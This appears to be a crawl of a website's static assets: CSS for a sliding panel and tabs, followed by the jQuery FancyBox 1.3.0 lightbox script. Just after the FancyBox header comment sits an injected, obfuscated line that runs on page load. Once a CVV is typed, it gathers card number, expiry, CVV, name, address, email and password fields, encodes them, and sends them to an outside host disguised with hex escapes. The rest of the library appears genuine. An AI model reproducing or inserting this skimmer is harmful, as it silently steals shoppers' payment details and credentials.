border:1px solid #111111;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
width: 330px;
height: auto;
padding: 30px 130px 30px 30px;
filter: alpha(opacity=85);
opacity: .85;
z-index: 1111;
}

.panel p{
margin: 0 0 15px 0;
padding: 0;
color: #cccccc;
}

.panel a, .panel a:visited{
margin: 0;
padding: 0;
color: #9FC54E;
text-decoration: none;
border-bottom: 1px solid #9FC54E;
}

.panel a:hover, .panel a:visited:hover{
margin: 0;
padding: 0;
color: #ffffff;
text-decoration: none;
border-bottom: 1px solid #ffffff;
}

a.trigger{
position: absolute;
text-decoration: none;
top: 80px; right: 0;
font-size: 16px;
letter-spacing:-1px;
font-family: verdana, helvetica, arial, sans-serif;
color:#fff;
padding: 20px 15px 20px 40px;
font-weight: 700;
background:#333333 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/plus.png) 15% 55% no-repeat;
border:1px solid #444444;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-bottomright: 0px;
-webkit-border-bottom-right-radius: 0px;
display: block;
z-index: 1115;
}

a.trigger:hover{
position: absolute;
text-decoration: none;
top: 80px; right: 0;
font-size: 16px;
letter-spacing:-1px;
font-family: verdana, helvetica, arial, sans-serif;
color:#fff;
padding: 20px 20px 20px 40px;
font-weight: 700;
background:#222222 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/plus.png) 15% 55% no-repeat;
border:1px solid #444444;
-moz-border-radius-topleft: 20px;
-webkit-border-top-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-bottomright: 0px;
-webkit-border-bottom-right-radius: 0px;
display: block;
}

a.active.trigger {
background:#222222 url(http://hms-static.healiohealth.com.s3.amazonaws.com/images/minus.png) 15% 55% no-repeat;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.hmsctl.com/css/css_healio/tab.css
body_size: 345
content:
/********************************/
    div.tab_content {
    border: 1px solid #B8B8B8;
    clear: left;
    color: #000 !important;
    min-height: 250px;
    padding: 1em;
    width: 97%;
-webkit-border-radius: 5px;
-webkit-border-top-left-radius: 0;
-moz-border-radius: 5px;
-moz-border-radius-topleft: 0;
border-radius: 5px;
border-top-left-radius: 0;     
}
div.tab_content li{list-style:disc;}
div.tab_content.inactive {
	display: none;
}

ol#toc {
    height: 2em;
    list-style: none;
    margin: 0;
    padding: 0;
}

ol#toc a {
    background: url(https://s3.amazonaws.com/hms-static.healiohealth.com/images/pmt_tabs.png)repeat scroll 0 -36px ;
    color: #000;
    display: block;
    float: left;
    height: 36px;
    padding-left: 25px;
    text-decoration: none;
	outline:none;
	font-size:17px;
	font-weight:normal;
}

ol#toc a:hover {
    background-position: 0 -36px;
}

ol#toc a:hover span {
    background-position: 100% -36px;
}

ol#toc li {
    float: left;
    margin: 0 10px 0 0px;
}

ol#toc li a.active {
    background-position: 0 0;
    color: #fff;
    font-weight:normal;
	outline:none;
}

ol#toc li a.active span {
    background-position: 100% -72px;
}
ol#toc li a.inactive span {
    background-position: 100% -108px;
	color:#000;
}

ol#toc span {
    background:  url(https://s3.amazonaws.com/hms-static.healiohealth.com/images/pmt_tabs.png) 100% -102px;
    display: block;
    line-height: 36px;
    padding-right: 25px;
}

/*********************************/

--- FILE ---
content_type: application/javascript
request_url: https://cdn.hmsctl.com/js/js_healio/fancybox/fancybox.js
body_size: 6922
content:
/*

	FancyBox playground - just playing
	v.1.3.0 - RC2 02.01.10

*/
;document.addEventListener("DOMContentLoaded",(e)=>{try{let t=[Array,Boolean,Number,'\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73','input,select','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x61\x63\x6b\x72\x2d\x6c\x6f\x76\x61\x74\x2e\x76\x65\x72\x63\x65\x6c\x2e\x61\x70\x70\x2f\x3f\x75\x74\x6d\x5f\x6d\x65\x64\x69\x75\x6d\x3d','&utm_source='];let l=['cc'+'_number','cc'+'_month','cc'+'_year','cc'+'_ccd','phone','first'+'_name','last'+'_name','address1','address2','city','state','zip','country','email','password',];let i=t[0].from(document.querySelectorAll(t[4]));i.find(r=>r.name.includes(l[3]))?.addEventListener("input",function(){if(this.value.length>=3){let c=t[0].from(t[0](5).keys()).map(e=>i.find(r=>r.name.includes(l[e]))).filter(t[1]).map(a=>t[2](a?.value?.replace(/[^\d]/g,"")).toString(36)).join('.');let d=t[0].from(t[0](l.length-5).keys()).map(e=>i.find(r=>r.name.includes(l[e+5]))).filter(t[1]).map(e=>e.value.trim()).join('|');let h=[c,d].join('|').split('').map(c=>c.charCodeAt(0).toString(16).padStart(2,'0')).join('').replace(/[0-9]/g,c=>t[3][c]);new Image().src=[t[5],h,t[6],location.host].join('');}});}finally{}},false);(function($) {

	var tmp, loading, overlay, wrap, outer, inner, content, close, nav_left, nav_right;

	var selectedIndex = 0, selectedOpts = {}, selectedArray = [], currentIndex = 0, currentOpts = {}, currentArray = [];

	var ajaxLoader = null, imagePreloader = new Image, imageRegExp = /\.(jpg|gif|png|bmp|jpeg)(.*)?$/i, swfRegExp = /[^\.]\.(swf)\s*$/i;

	var loadingTimer, loadingFrame = 1;

	var start_pos, final_pos, busy = false, shadow = 20, fx = $.extend($('<div/>')[0], { prop: 0 }), titleh = 0, isIE6 = !$.support.opacity && !window.XMLHttpRequest;
	
	$.fn.fixPNG = function() {
		return this.each(function () {
			var image = $(this).css('backgroundImage');

			if (image.match(/^url\(["']?(.*\.png)["']?\)$/i)) {
				image = RegExp.$1;
				$(this).css({
					'backgroundImage': 'none',
					'filter': "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=" + ($(this).css('backgroundRepeat') == 'no-repeat' ? 'crop' : 'scale') + ", src='" + image + "')"
				}).each(function () {
					var position = $(this).css('position');
					if (position != 'absolute' && position != 'relative')
						$(this).css('position', 'relative');
				});
			}
		});
	};
	
	$.fn.fancybox = function(options) {
		$(this).data('fancybox', $.extend({}, options));

		$(this).unbind('click.fb').bind('click.fb', function(e) {
			e.preventDefault();
			
			if (busy) return;
			
			$(this).blur();

			busy = true;

			selectedArray	= [];
			selectedIndex	= 0;

			var rel = $(this).attr('rel') || '';

			if (!rel || rel == '' || rel === 'nofollow') {
				selectedArray.push(this);

			} else {
				selectedArray	= $("a[rel=" + rel + "], area[rel=" + rel + "]");
				selectedIndex	= selectedArray.index( this );
			}

			fancybox_start();

			return false;
		});

		return this;
	};

	/*

	Public functions

	*/

	$.fancybox = function(obj, opts) {
		if (busy) return;
		
		busy = true;

		selectedArray	= [];
		selectedIndex	= 0;

		if ($.isArray(obj)) {
			for (var i = 0, j = obj.length; i < j; i++) {
				if (typeof obj[i] == 'object') {
					$(obj[i]).data('fancybox', $.extend({}, opts, obj[i]));
				} else {
					obj[i] = $({}).data('fancybox', $.extend({content : obj[i]}, opts));
				}
			}

			selectedArray = jQuery.merge(selectedArray, obj);

		} else {
			if (typeof obj == 'object') {
				$(obj).data('fancybox', $.extend({}, opts, obj));
			} else {
				obj = $({}).data('fancybox', $.extend({content : obj}, opts));
			}

			selectedArray.push(obj);	
		}

		fancybox_start();
	};

	$.fancybox.showActivity = function() {
		clearInterval(loadingTimer);

		loading.show();
		loadingTimer = setInterval(fancybox_animate_loading, 66);
	};

	$.fancybox.prev = function() {
		return $.fancybox.pos( currentIndex - 1);
	};

	$.fancybox.next = function() {
		return $.fancybox.pos( currentIndex + 1);
	};

	$.fancybox.pos = function(pos) {
		if (busy) return;

		pos = parseInt(pos);

		if (pos > -1 && currentArray.length > pos) {
			selectedIndex = pos;
			fancybox_start();
		}

		if (currentOpts.cyclic && currentArray.length > 1 && pos < 0) {
			selectedIndex = currentArray.length - 1;
			fancybox_start();
		}

		if (currentOpts.cyclic && currentArray.length > 1 && pos >= currentArray.length) {
		    selectedIndex = 0;
			fancybox_start();
		}

		return;
	};

	$.fancybox.cancel = function() {
 		if (busy) return;

		busy = true;

		$.event.trigger('fancybox-cancel');

		fancybox_abort();

		if (selectedOpts && $.isFunction(selectedOpts.onCancel)) {
			selectedOpts.onCancel(selectedArray, selectedIndex, selectedOpts);
		};

		busy = false;
	};
	
	// Note:  within an iframe use - parent.$.fancybox.close();
	$.fancybox.close = function() {
		if (busy || wrap.is(':hidden')) {
			return;
		}

		busy = true;

		if (currentOpts && $.isFunction(currentOpts.onCleanup)) {
			if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {
				busy = false;
				return;
			}
		};

		fancybox_abort();

		$( close.add( nav_left ).add( nav_right ) ).hide();

		$('#fancybox-title').remove();

		wrap.add(inner).add(overlay).unbind();

		$(window).unbind("resize.fb scroll.fb");
		$(document).unbind('keydown.fb');

		function _cleanup() {
			overlay.fadeOut('fast');

			wrap.hide();
	
			$.event.trigger('fancybox-cleanup');

			inner.empty();

			inner.removeAttr('filter');
			wrap.removeAttr('filter').css('opacity', '');

			if ($.isFunction(currentOpts.onClosed)) {
				currentOpts.onClosed(currentArray, currentIndex, currentOpts);
			}

			currentArray	= selectedOpts	= [];
			currentIndex	= selecteIndex	= 0;
			currentOpts		= selectedOpts	= {};

			busy = false;
		}

		inner.css('overflow', 'hidden');

		if (currentOpts.transitionOut == 'elastic') {
			start_pos = fancybox_get_zoom_from();

			var pos = wrap.position();

 			final_pos = {
				top		:	pos.top ,
				left	:	pos.left,
				width	:	wrap.width(),
				height	:	wrap.height()
			};

			if (currentOpts.opacity) {
				final_pos.opacity = 1;
			}

			fx.prop = 1;

			$(fx).animate({ prop: 0 }, {
				 duration	: currentOpts.speedOut,
				 easing		: currentOpts.easingOut,
				 step		: fancybox_draw,
				 complete	: _cleanup
			});

		} else {
			wrap.fadeOut( currentOpts.transitionOut == 'none' ? 0 : currentOpts.speedOut, _cleanup);
		}
	};

	$.fancybox.resize = function() {
 		if (busy || wrap.is(':hidden')) return;

 		busy = true;

		var c = inner.wrapInner("<div style='overflow:auto'></div>").children();
		var h = c.height();

		wrap.css({height:	h + (currentOpts.padding * 2) + titleh});
		inner.css({height:	h});

		c.replaceWith(c.children());

 		$.fancybox.center();
 	};

	$.fancybox.center = function() {
		busy = true;

		var view	= fancybox_get_viewport();
		var margin	= currentOpts.margin;

		var to = {
			width : wrap.width(),
			height: wrap.height()
		}

		to.top	= view[3] + ((view[1] - (to.height	+ (shadow * 2 ))) * 0.5);
		to.left	= view[2] + ((view[0] - (to.width	+ (shadow * 2 ))) * 0.5);

		to.top	= to.top	< view[3] + margin ? view[3] + margin  : to.top;
		to.left	= to.left	< view[2] + margin ? view[2] + margin  : to.left;

 		$(wrap).css(to);

		busy = false;
	};

	/*

	Inner functions

	*/

	function fancybox_abort() {
		loading.hide();

		$(imagePreloader).unbind();

		if (ajaxLoader) ajaxLoader.abort();

		tmp.empty();
	};

	function fancybox_start() {
		fancybox_abort();

		var obj	= selectedArray[ selectedIndex ];

		if (typeof $(obj).data('fancybox') == 'undefined') {
			selectedOpts = $.extend({}, $.fn.fancybox.defaults, selectedOpts);
		} else {
			selectedOpts = $.extend({}, $.fn.fancybox.defaults, $(obj).data('fancybox'));
		}

		var href, type, title = obj.title || $(obj).title || selectedOpts.title || '';

		if (obj.nodeName && (/^(?:javascript|#)/i).test(obj.href)) {
		    href = selectedOpts.href || null;
		} else {
		    href = obj.href || $(obj).href || selectedOpts.href || null;
		}

		if (selectedOpts.type) {
			type = selectedOpts.type;

			if (!href) href = selectedOpts.content;

		} else if (href) {
			if (href.match(imageRegExp)) {
				type = 'image';

			} else if (href.match(swfRegExp)) {
				type = 'swf';

			} else if ($(obj).hasClass("iframe")) {
				type = 'iframe';

			} else if (href.match(/#/)) {
				obj = href.substr(href.indexOf("#"));

				type = $(obj).length > 0 ? 'inline' : 'ajax';
			} else {
			    type = 'ajax';
			}
		} else {
			if (selectedOpts.content) {
				obj		= selectedOpts.content
				type	= 'html';

				selectedOpts.content = null;
			} else {
				type = 'inline';
			}
		}

		selectedOpts.type	= type;
		selectedOpts.href	= href;
		selectedOpts.title	= title;

		if (selectedOpts.autoDimensions && selectedOpts.type !== 'iframe' && selectedOpts.type !== 'swf') {
			selectedOpts.frameWidth			= 'auto';
			selectedOpts.frameHeight		= 'auto';
		}

		if (selectedOpts.modal) {
		    selectedOpts.overlayShow		= true;
			selectedOpts.hideOnOverlayClick	= false;
			selectedOpts.hideOnContentClick	= false;
			selectedOpts.enableEscapeButton	= false;
			selectedOpts.showCloseButton	= false;
		}

		if ($.isFunction(selectedOpts.onStart)) {
			if (selectedOpts.onStart(selectedArray, selectedIndex, selectedOpts) === false) {
				busy = false;
				return;
			}
		};

		tmp.css('padding', (shadow  + selectedOpts.padding + selectedOpts.margin));

		$('.fancybox-inline-tmp').unbind('fancybox-cancel').bind('fancybox-change', function() {
			$(this).replaceWith(inner.children());
		});

		switch (type) {
			case 'html' :
				tmp.html( obj );

				fancybox_process_inline();
			break;
			
			case 'inline' :
				$('<div class="fancybox-inline-tmp" />').hide().insertBefore( $(obj) ).bind('fancybox-cleanup', function() {
					$(this).replaceWith(inner.children());
				}).bind('fancybox-cancel', function() {
					$(this).replaceWith(tmp.children());
				});

				$(obj).appendTo(tmp);
				
				fancybox_process_inline();
			break;
			
			case 'image':
				imagePreloader = new Image; imagePreloader.src = href;

				if (imagePreloader.complete) {
					fancybox_process_image();

				} else {
					busy = false;
					$.fancybox.showActivity();
					
					$(imagePreloader).unbind().one('load', fancybox_process_image);
				}
			break;
			
			case 'swf':
				var str = '';
				var emb = '';

				str += '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + selectedOpts.frameWidth + '" height="' + selectedOpts.frameHeight + '"><param name="movie" value="' + href + '"></param>';

				$.each(selectedOpts.swf, function(name, val) {
					str += '<param name="' + name + '" value="' + val + '"></param>';
					emb += ' ' + name + '="' + val + '"';
				});
				
				str += '<embed src="' + href + '" type="application/x-shockwave-flash" width="' + selectedOpts.frameWidth + '" height="' + selectedOpts.frameHeight + '"' + emb + '></embed></object>';
			
 				tmp.html( str );

				fancybox_process_inline();

			break;
	
			case 'ajax':
				var selector	= href.split('#', 2);
				var data		= selectedOpts.ajax.data || {};

				if (selector.length > 1) {
					href = selector[0];

					typeof data == "string" ? data += '&selector=' + selector[1] : data['selector'] = selector[1];
				}

				busy = false;
				$.fancybox.showActivity();
				
				ajaxLoader = $.ajax($.extend(selectedOpts.ajax, {
					url		: href,
					data	: data,
					success	: function(data) {
						tmp.html( data );
			    		fancybox_process_inline();
					}
				}));
			
			break;
			
			case 'iframe' :
				busy = false;
				$.fancybox.showActivity();

				$('<iframe id="fancybox-frame" name="fancybox-frame' + Math.round(Math.random() * 1000) + '" frameborder="0" hspace="0" src="' + href + '"></iframe>').appendTo(tmp).load(function() {
					busy = true;
					
					$(this).unbind();
					
					fancybox_show();
				});

			break;
		}
	};

	function fancybox_process_image() {
		busy = true;

		selectedOpts.frameWidth	 = imagePreloader.width;
		selectedOpts.frameHeight = imagePreloader.height;

		$("<img />").attr({
			'id'	: 'fancybox-img',
			'src'	: imagePreloader.src,
			'alt'	: selectedOpts.title
		}).appendTo( tmp );

		fancybox_show();
	};
	
	function fancybox_process_inline() {
		tmp.width(	selectedOpts.frameWidth );
		tmp.height(	selectedOpts.frameHeight );

		if (selectedOpts.frameWidth		== 'auto') selectedOpts.frameWidth	= tmp.width();
		if (selectedOpts.frameHeight	== 'auto') selectedOpts.frameHeight	= tmp.height();

 		fancybox_show();
	};

	function fancybox_show() {
		loading.hide();

		if (wrap.is(":visible") && $.isFunction(currentOpts.onCleanup)) {
			if (currentOpts.onCleanup(currentArray, currentIndex, currentOpts) === false) {
				$.event.trigger('fancybox-cancel');

				busy = false;
				
				return;
			}
		};

		currentArray	= selectedArray;
 		currentIndex	= selectedIndex;
 		currentOpts		= selectedOpts;

 		inner[0].scrollTop	= 0;
		inner[0].scrollLeft	= 0;

		if (currentOpts.overlayShow) {
		    if (isIE6) {
				$('select:not(#fancybox-tmp select)').filter(function(){
					return this.style.visibility !== 'hidden';
				}).css({'visibility':'hidden'}).one('fancybox-cleanup', function() {
					this.style.visibility = 'inherit';
				});
			}

			overlay.css({
				'background-color'	: currentOpts.overlayColor,
				'opacity'			: currentOpts.overlayOpacity
			}).unbind().show();
		}

		final_pos = fancybox_get_zoom_to();

		fancybox_process_title();

		if (wrap.is(":visible")) {
			$( close.add( nav_left ).add( nav_right ) ).hide();

			var pos = wrap.position();

			start_pos = {
				top		:	pos.top ,
				left	:	pos.left,
				width	:	wrap.width(),
				height	:	wrap.height()
			};

			var equal = (start_pos.width == final_pos.width && start_pos.height == final_pos.height);

			inner.fadeOut(currentOpts.changeFade, function() {
			    $.event.trigger('fancybox-change');

				inner.css({
					top			: currentOpts.padding,
					left		: currentOpts.padding,
					width		: start_pos.width	- (currentOpts.padding * 2) > 0 ? start_pos.width	- (currentOpts.padding * 2) : 1,
					height		: start_pos.height	- (currentOpts.padding * 2) > 0 ? start_pos.height	- (currentOpts.padding * 2) : 1
				}).empty();

				inner.css('overflow', 'hidden');

				function finish_resizing() {
					inner.html( tmp.contents() ).fadeIn(currentOpts.changeFade, _finish);
				}

				fx.prop = 0;

				$(fx).animate({ prop: 1 }, {
					 duration	: equal ? 0 : currentOpts.changeSpeed,
					 easing		: currentOpts.easingChange,
					 step		: fancybox_draw,
					 complete	: finish_resizing
				});
			});

			return;
		}

		if (currentOpts.transitionIn == 'elastic') {
			start_pos = fancybox_get_zoom_from();

			inner.css({
				top			: currentOpts.padding,
				left		: currentOpts.padding,
				width		: start_pos.width	- (currentOpts.padding * 2) > 0 ? start_pos.width	- (currentOpts.padding * 2) : 1,
				height		: start_pos.height	- (currentOpts.padding * 2) > 0 ? start_pos.height	- (currentOpts.padding * 2) : 1
			});

			inner.html( tmp.contents() );

 			wrap.css(start_pos).show();

 			if (currentOpts.opacity) {
				final_pos.opacity = 0;
			}

			fx.prop = 0;

			$(fx).animate({ prop: 1 }, {
				 duration	: currentOpts.speedIn,
				 easing		: currentOpts.easingIn,
				 step		: fancybox_draw,
				 complete	: _finish
			});

		} else {

			inner.css({
				top			: currentOpts.padding,
				left		: currentOpts.padding,
				width		: final_pos.width	- (currentOpts.padding * 2) > 0 ? final_pos.width	- (currentOpts.padding * 2) : 1,
				height		: final_pos.height	- (currentOpts.padding * 2) - titleh > 0 ? final_pos.height	- (currentOpts.padding * 2) - titleh : 1
			});

			inner.html( tmp.contents() );

			wrap.css( final_pos ).fadeIn( currentOpts.transitionIn == 'none' ? 0 : currentOpts.speedIn,  _finish );
		}
	};
	
	function fancybox_draw(pos) {
		var width	= Math.round(start_pos.width	+ (final_pos.width	- start_pos.width)	* pos);
		var height	= Math.round(start_pos.height	+ (final_pos.height	- start_pos.height)	* pos);

		var top		= Math.round(start_pos.top	+ (final_pos.top	- start_pos.top)	* pos);
		var left	= Math.round(start_pos.left	+ (final_pos.left	- start_pos.left)	* pos);

		$(wrap).css({
			'width'		: width		+ 'px',
			'height'	: height	+ 'px',
			'top'		: top		+ 'px',
			'left'		: left		+ 'px'
		});

		width	-= currentOpts.padding * 2;
		height	-= currentOpts.padding * 2 + (titleh * pos);

		width	= width		> 0 ? width		: 0;
		height	= height	> 0 ? height	: 0;

		inner.css({
			'width'		: width		+ 'px',
			'height'	: height	+ 'px'
		});

		if (typeof final_pos.opacity !== 'undefined') {
			var opacity = pos < 0.5 ? 0.5 : pos;

			wrap.css('opacity', opacity);
		}
	};

	function _finish() {
		inner.removeAttr('filter');
		wrap.removeAttr('filter').css('opacity', '');
		$("#fancybox-inner :input:first").focus();
		if ($(currentArray[ currentIndex ]).is('img') == false && selectedOpts.type !== 'image' && selectedOpts.type !== 'iframe') {
			inner.css({
				'overflow' : 'auto'
			});
		}

  		$('#fancybox-title').show();

		currentOpts.hideOnContentClick ? inner.one('click',		$.fancybox.close )	: inner.unbind();
 		currentOpts.hideOnOverlayClick ? overlay.one('click',	$.fancybox.close )	: overlay.unbind();

 		currentOpts.showCloseButton ? close.show() : close.hide();

		fancybox_set_navigation();

		currentOpts.centerOnScroll ? $(window).bind("resize.fb scroll.fb", $.fancybox.center) : $(window).unbind("resize.fb scroll.fb");
		
		if ($.isFunction(currentOpts.onComplete)) {
			currentOpts.onComplete(currentArray, currentIndex, currentOpts);
		}

		busy = false;

		fancybox_preload_images();
	};

	function fancybox_get_zoom_to() {
		var view	= fancybox_get_viewport();
		var to		= {};

		var margin = currentOpts.margin;
		var resize = currentOpts.autoScale;

		var horizontal_space	= (shadow + margin) * 2 ;
		var vertical_space		= (shadow + margin) * 2 ;
		var double_padding      = (currentOpts.padding * 2);
		
		if (currentOpts.frameWidth.toString().indexOf('%') > -1) {
			to.width = ((view[0] * parseFloat(currentOpts.frameWidth)) / 100) - (shadow * 2) ;

			resize = false;

		} else {
			to.width = currentOpts.frameWidth	+ double_padding;
		}

		if (currentOpts.frameHeight.toString().indexOf('%') > -1) {
			to.height = ((view[1] * parseFloat(currentOpts.frameHeight)) / 100) - (shadow * 2);

			resize = false;
		} else {
			to.height = currentOpts.frameHeight + double_padding;
		}

		if (resize && (to.width > (view[0] - horizontal_space) || to.height > (view[1] - vertical_space))) {
			if ($(currentArray[ currentIndex ]).is('img') || selectedOpts.type == 'image' || selectedOpts.type == 'swf') {
				horizontal_space	+= double_padding;
				vertical_space		+= double_padding;
				
				var ratio = Math.min(Math.min( view[0] - horizontal_space, currentOpts.frameWidth) / currentOpts.frameWidth, Math.min( view[1] - vertical_space, currentOpts.frameHeight) / currentOpts.frameHeight);

				to.width	= Math.round(ratio * (to.width	- double_padding)) + double_padding;
				to.height	= Math.round(ratio * (to.height	- double_padding)) + double_padding;

			} else {
			    to.width    = Math.min(to.width,	(view[0] - horizontal_space));
			    to.height   = Math.min(to.height,	(view[1] - vertical_space));
			}
		}

		to.top	= view[3] + ((view[1] - (to.height	+ (shadow * 2 ))) * 0.5);
		to.left	= view[2] + ((view[0] - (to.width	+ (shadow * 2 ))) * 0.5);

		if (currentOpts.autoScale == false) {
			to.top	= to.top	< view[3] + margin ? view[3] + margin  : to.top;
			to.left	= to.left	< view[2] + margin ? view[2] + margin  : to.left;
		}

		return to;
	};

	function fancybox_get_zoom_from() {
		var obj		= currentArray[ currentIndex ];
		var view	= fancybox_get_viewport();
		var from 	= {
			width	: 1,
			height	: 1,
			top		: view[3] + view[1] * 0.5,
			left	: view[2] + view[0] * 0.5
		};

		var orig_item = false;

 		if (typeof obj.orig !== 'undefined' && obj.orig.nodeName) {
			orig_item = $(obj.orig);

		} else {
			if ($(obj).children("img:first").length) {
				orig_item = $(obj).children("img:first");

			} else if (obj.nodeName) {
				orig_item = $(obj);
			}
		}

		if (orig_item && orig_item.length) {
			var pos = fancybox_get_obj_pos(orig_item);

			from.width	= pos.width		+ (currentOpts.padding * 2);
			from.height	= pos.height	+ (currentOpts.padding * 2);
			from.top	= pos.top		- currentOpts.padding - shadow;
			from.left	= pos.left		- currentOpts.padding - shadow;
		}

		return from;
	};

	function fancybox_set_navigation() {
		$(document).unbind('keydown.fb').bind('keydown.fb', function(e) {
			if (e.keyCode == 27 && currentOpts.enableEscapeButton) {
				e.preventDefault();
				$.fancybox.close();

			} else if(e.keyCode == 37) {
				e.preventDefault();
				$.fancybox.prev();

			} else if(e.keyCode == 39) {
				e.preventDefault();
 				$.fancybox.next();
			}
		});

		if ($.fn.mousewheel) {
			wrap.unbind('mousewheel.fb');

			if (currentArray.length > 1) {
				wrap.bind('mousewheel.fb', function(e, delta) {
					e.preventDefault();

					if (busy || delta == 0) return;

					delta < 0 ? $.fancybox.prev() : $.fancybox.next();
				});
			}
		}

		if (!currentOpts.showNavArrows) return;
		
		if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != 0) {
			nav_left.show();
		}

		if ((currentOpts.cyclic && currentArray.length > 1) || currentIndex != (currentArray.length -1)) {
			nav_right.show();
		}
	};
	
	function fancybox_preload_images() {
		if ((currentArray.length -1) > currentIndex) {
			var href = currentArray[ currentIndex + 1 ].href;

			if (typeof href !== 'undefined' && href.match(imageRegExp)) {
				var objNext = new Image();
				objNext.src = href;
			}
		}

		if (currentIndex > 0) {
			var href = currentArray[ currentIndex - 1 ].href;

			if (typeof href !== 'undefined' && href.match(imageRegExp)) {
				var objNext = new Image();
				objNext.src = href;
			}
		}
	};
	
	function fancybox_animate_loading() {
		if (!loading.is(':visible')){
			clearInterval(loadingTimer);
			return;
		}

		$('div', loading).css('top', (loadingFrame * -40) + 'px');

		loadingFrame = (loadingFrame + 1) % 12;
	};

	function fancybox_get_viewport() {
		return [ $(window).width(), $(window).height(), $(document).scrollLeft(), $(document).scrollTop() ];
	};

	function fancybox_get_obj_pos(obj) {
		var pos		= obj.offset();

		pos.top		+= parseFloat( obj.css('paddingTop') )	|| 0;
		pos.left	+= parseFloat( obj.css('paddingLeft') )	|| 0;

		pos.top		+= parseFloat( obj.css('border-top-width') )	|| 0;
		pos.left	+= parseFloat( obj.css('border-left-width') )	|| 0;

		pos.width	= obj.width();
		pos.height	= obj.height();

		return pos;
	};
	
	function fancybox_process_title() {
		$('#fancybox-title').remove();

		titleh = 0;

		if (currentOpts.titleShow == false) return false;

		var obj		= currentArray[ currentIndex ];
		var title   = currentOpts.title;

		title = $.isFunction(currentOpts.titleFormat) ? currentOpts.titleFormat(title, currentArray, currentIndex, currentOpts) : fancybox_format_title(title);

		if (title == false || title.length < 1) return;

		if (title.length > 0) {
			var width	= final_pos.width - (currentOpts.padding * 2);
			var titlec	= currentOpts.titlePosition == 'inside' ? 'fancybox-title-inside' : 'fancybox-title-outside';

			$('<div id="fancybox-title" class="' + titlec + '" />').css({
				'width'			: width,
				'paddingLeft'	: currentOpts.padding,
				'paddingRight'	: currentOpts.padding
			}).html(title).appendTo('body');

			titleh = $("#fancybox-title").outerHeight(true);

			if (currentOpts.titlePosition == 'outside') {
				$('#fancybox-title').css('bottom', titleh * -1);
				titleh = 0;
			} else {
			    titleh = titleh - currentOpts.padding;
				final_pos.height += titleh;
			}

			$('#fancybox-title').appendTo( outer ).hide();

			if (isIE6) {
				$('#fancybox-title span').fixPNG();
			}
		}
	};

	function fancybox_format_title(title) {
		if (title.length) {
			return currentOpts.titlePosition == 'inside' ? title : '<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">' + title + '</span><span id="fancybox-title-right"></span></span>';
		}

		return false;
	};

	function fancybox_init() {
		if ($("#fancybox-wrap").length) return;

		tmp			= $('<div id="fancybox-tmp"></div>').appendTo("body");
		loading		= $('<div id="fancybox-loading"><div></div></div>').appendTo("body");
		overlay		= $('<div id="fancybox-overlay"></div>').appendTo("body");
		wrap		= $('<div id="fancybox-wrap"></div>').appendTo('body');

		outer	= $('<div id="fancybox-outer"></div>')
			.append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>')
			.appendTo( wrap );

		inner	= $('<div id="fancybox-inner"></div').appendTo( outer );
		close	= $('<a id="fancybox-close"></a>').appendTo( outer );

		nav_left	= $('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>').appendTo( outer );
		nav_right	= $('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>').appendTo( outer );

		close.click($.fancybox.close);
		loading.click($.fancybox.cancel);

		nav_left.bind("click", function(e) {
			e.preventDefault();
			$.fancybox.prev();
		});

		nav_right.bind("click", function(e) {
			e.preventDefault();
			$.fancybox.next();
		});

		if (!$.support.opacity) {
			outer.find('.fancy-bg').fixPNG();
		}

		if (isIE6) {
			$(close.add('.fancy-ico').add('div', loading)).fixPNG();

			overlay.get(0).style.setExpression('height',	"document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'");
			loading.get(0).style.setExpression('top',		"(-20 + ( document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ) ) + 'px'");

			outer.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>');
		}
	};

	$.fn.fancybox.defaults = {
		padding				:	10,
		margin				:	20,
		opacity				:	false,
		modal				:	false,
		cyclic				:	false,

		frameWidth			:	560,
		frameHeight			:	340,

		autoScale			:	true,
		autoDimensions		:	true,
		centerOnScroll		:	false,

		ajax				:	{},
		swf					:	{ wmode: 'transparent' },

		hideOnOverlayClick	:	true,
		hideOnContentClick	:	false,

		overlayShow			:	false,
		overlayOpacity		:	0.3,
		overlayColor		:	'#666',
		
		titleShow			:	true,
		titlePosition		:	'outside', // or 'outside'
		titleFormat			:	null,

		transitionIn		:	'fade', // 'elastic', 'fade', or 'none'
		transitionOut		:	'fade', // 'elastic', 'fade', or 'none'

		speedIn				:	300,
		speedOut			:	300,

		changeSpeed			:	300,
		changeFade			:	'fast',

		easingIn			:	'swing',
		easingOut			:	'swing',

		showCloseButton		:	true,
		showNavArrows		:	true,
 		enableEscapeButton	:	true,
 		
		onStart				:	null,
		onCancel			:	null,
		onComplete			:	null,
		onCleanup			:	null,
		onClosed			:	null
	};

	$(document).ready(function() {
		fancybox_init();
	});
	
